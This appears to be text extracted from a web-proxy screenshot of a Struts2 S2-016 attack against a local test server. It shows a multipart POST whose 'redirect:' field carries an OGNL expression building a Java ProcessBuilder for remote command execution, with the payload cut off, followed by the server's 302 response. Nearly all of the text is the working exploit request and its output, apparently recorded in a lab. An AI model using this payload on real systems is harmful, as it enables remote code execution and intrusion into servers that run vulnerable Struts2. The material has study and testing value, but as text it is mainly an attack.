 Request
Raw Params Headers Hex
POST /S2-016/default.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101
Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=CBB79A1F700EB27C575E762D15D3B93A
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=--------425562109
Content-Length: 273
----------425562109
Content-Disposition: form-data; name="redirect:${new java.io.BufferedReader(new
java.io.InputStreamReader(new java.lang.ProcessBuilder(new
Response
Raw Headers Hex
HTTP/1.1 302
Location: /S2-016/Daw
Content-Length: 0
Date: Wed, 19 Jun 2019 10:38:18 GMT
Connection: close